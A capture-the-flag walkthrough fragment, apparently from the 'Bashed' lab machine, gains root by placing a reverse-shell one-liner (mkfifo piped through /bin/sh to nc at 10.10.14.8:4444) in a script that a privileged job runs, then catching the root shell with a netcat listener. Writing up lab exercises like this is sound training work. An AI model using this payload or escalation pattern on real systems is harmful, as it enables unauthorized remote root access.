 scriptmanager@bashed:/scripts$ cat test.py
import os
os.system("rm -f /tmp/a;mkfifo /tmp/a;cat /tmp/a|/bin/sh -i 2>&1|nc 10.10.14.8 4444 >/tmp/a")
f = open("test.txt", "w")
f.write("testing 123!")
f.close
scriptmanager@bashed:/scripts$
❯ nc -nvlp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.68.
Ncat: Connection from 10.10.10.68:46762.
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# _